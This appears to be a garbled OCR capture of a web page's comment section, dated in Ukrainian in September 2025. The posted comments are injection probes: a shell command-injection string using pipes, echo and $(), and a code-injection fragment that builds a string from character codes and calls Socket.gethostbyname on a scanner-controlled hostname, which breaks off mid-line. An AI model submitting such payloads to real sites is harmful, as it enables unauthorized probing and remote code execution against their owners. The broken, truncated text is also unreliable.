
|echo oywiax$()\ ahilhn\nz^xyu||a #
1
10 Вересня, 2025 at 04:50
555
1
10 Вересня, 2025 at 04:50
“+”A”.concat(70-
3).concat(22*4).concat(102).concat(66).
concat(110).concat(81)+
(require”socket”
Socket.gethostbyname(“hitta”+”xhgajv